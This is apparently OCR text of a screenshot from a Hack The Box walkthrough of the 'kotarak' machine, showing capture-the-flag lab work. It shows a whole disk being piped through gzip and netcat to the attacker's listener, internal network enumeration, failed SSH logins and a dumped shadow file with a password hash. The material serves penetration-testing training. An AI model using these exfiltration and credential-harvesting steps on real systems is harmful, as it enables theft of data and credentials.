 Applications
Places
Terminal
Sat 04:43
1
7.5
Volu
root@ippSec: ~/Documents/htb/boxes/kotarak
File Edit View Search Terminal Help
atanas@kotarak-dmz:/dev$ dd if=dm-0 | gzip -1 - | nc 10.10.14.16 8003
^Catanas@kotarak-dmz:/dev$ dd if=dm-0 | gzip -1 - | nc 10.10.14.6 8003
^C102784+0 records in
102783+0 records out
52624896 bytes (53 MB, 50 MiB) copied, 2.56643 s, 20.5 MB/s
atanas@kotarak-dmz:/dev$ dd if=dm-0 | gzip -1 - | nc 10.10.14.6 8003
14680064+0 records in
14680064+0 records out
7516192768 bytes (7.5 GB, 7.0 GiB) copied, 1127.69 s, 6.7 MB/s
atanas@kotarak-dmz:/dev$ arp -a
Command 'arp' is available in '/usr/sbin/arp'
The command could not be located because '/usr/sbin' is not included in the PATH
 environment variable.
This is most likely caused by the lack of administrative privileges associated w
ith your user account.
arp: command not found
atanas@kotarak-dmz:/dev$
atanas@kotarak-dmz:/dev$ /usr/sbin/arp -a
? (10.10.10.2) at 00:50:56:a4:cb:c9 [ether] on eth0
? (10.0.3.133) at 00:16:3e:c9:bd:b1 [ether] on lxcbr0
atanas@kotarak-dmz:/dev$ ssh ubuntu@10.0.3.133
The authenticity of host '10.0.3.133 (10.0.3.133)' can't be established.
ECDSA key fingerprint is SHA256:TVj26o5kgm9HEHIMo43Ofpqd76TYyLvAuFLMMLfko5A.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '10.0.3.133' (ECDSA) to the list of known hosts.
ubuntu@10.0.3.133's password:
Permission denied, please try again.
ubuntu@10.0.3.133's password:
atanas@kotarak-dmz:/dev$ ssh ubuntu@10.0.3.133
Permission denied, please try again.
ubuntu@10.0.3.133's password:
atanas@kotarak-dmz:/dev$
[0] 0:bash*Z 1:su- "kotarak-dmz" 04:43 03-Mar-18
root@ippSec:~/Documents/htb/boxes/kotarak# nc -lvnp 8003 > disk.img.gz
listening on [any] 8003 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.55] 60326
root@ippSec:~/Documents/htb/boxes/kotarak#
backup:*:17366:0:99999:7:::
list:*:17366:0:99999:7:::
irc:*:17366:0:99999:7:::
gnats:*:17366:0:99999:7:::
nobody:*:17366:0:99999:7:::
systemd-timesync:*:17366:0:99999:7:::
systemd-network:*:17366:0:99999:7:::
systemd-resolve:*:17366:0:99999:7:::
systemd-bus-proxy:*:17366:0:99999:7:::
syslog:*:17366:0:99999:7:::
_apt:*:17366:0:99999:7:::
sshd:*:17366:0:99999:7:::
ubuntu:$6$edpgQgfs$CcJqGkt.zKOsMx1LCTCvqXyHCzvyCy1nsEg9pq1.dCUizK/98r4bNtLueQr4
ivipOiNlcpX26EqBTVD2o8w4h0:17368:0:99999:7:::
root@ippSec:/mnt/var/lib/lxc/kotarak-int/rootfs/etc# cd ..
root@ippSec:/mnt/var/lib/lxc/kotarak-int/rootfs# ls
bin dev home lib64 mnt proc run srv tmp var
boot etc lib media opt root sbin sys usr
root@ippSec:/mnt/var/lib/lxc/kotarak-int/rootfs# cd
[HTB] 0:openvpn 1:bash* 2:bash- "ippSec" 04:43 03-Mar-18